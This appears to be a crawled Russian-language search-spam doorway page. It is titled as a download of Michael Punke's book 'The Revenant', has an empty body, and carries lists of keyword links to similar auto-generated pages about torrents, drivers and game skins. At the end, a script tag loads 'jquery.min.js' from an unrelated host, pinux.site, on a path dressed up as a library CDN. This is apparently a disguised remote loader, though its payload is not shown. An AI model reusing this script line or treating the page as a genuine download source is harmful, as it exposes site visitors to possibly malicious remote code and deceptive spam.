

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-skachat-knigu-vyzhivshiy-maykl-panke.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу выживший майкл панке - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу выживший майкл панке</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-dzhevel-kvest-pasyans-skachat-torrent.html">Джевел квест пасьянс скачать торрент</a></li>
                                <li><a href="s73-primer-oformleniya-ispolnitelnoy-shemy-teplotrassy.html">Пример оформления исполнительной схемы теплотрассы</a></li>
                                <li><a href="s73-ira-imukina.html">Ira imukina</a></li>
                                <li><a href="s73-ornamenty-v-stile-ar-nuvo.html">Орнаменты в стиле ар нуво</a></li>
                                <li><a href="s73-parsons-tolkott-prezentaciya.html">Парсонс толкотт презентация</a></li>
                                <li><a href="s73-dima-bilan-kogda-rastaet-led-minus.html">Дима билан когда растает лед минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-standartnyy-ryad-trub-gost.html">Стандартный ряд труб гост</a></li>
                                            <li><a href="s73-gde-v-yandekse-kuki.html">Где в яндексе куки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-skachat-besplatno-knigu-igry-prestolov-vse-chasti.html">Скачать бесплатно книгу игры престолов все части</a></li>
                                            <li><a href="s73-smersh-legenda-dlya-predatelya-soderzhanie-seriy.html">Смерш легенда для предателя содержание серий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-fake-your-death-minus.html">Fake your death минус</a></li>
                                            <li><a href="s73-terminatory-skachat-torrent.html">Терминаторы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-skachat-drayvera-dlya-windows-7-canon-mp250.html">Скачать драйвера для windows 7 canon mp250</a></li>
                                            <li><a href="s73-skiny-dlya-maynkraft-kartinki-skachat.html">Скины для майнкрафт картинки скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
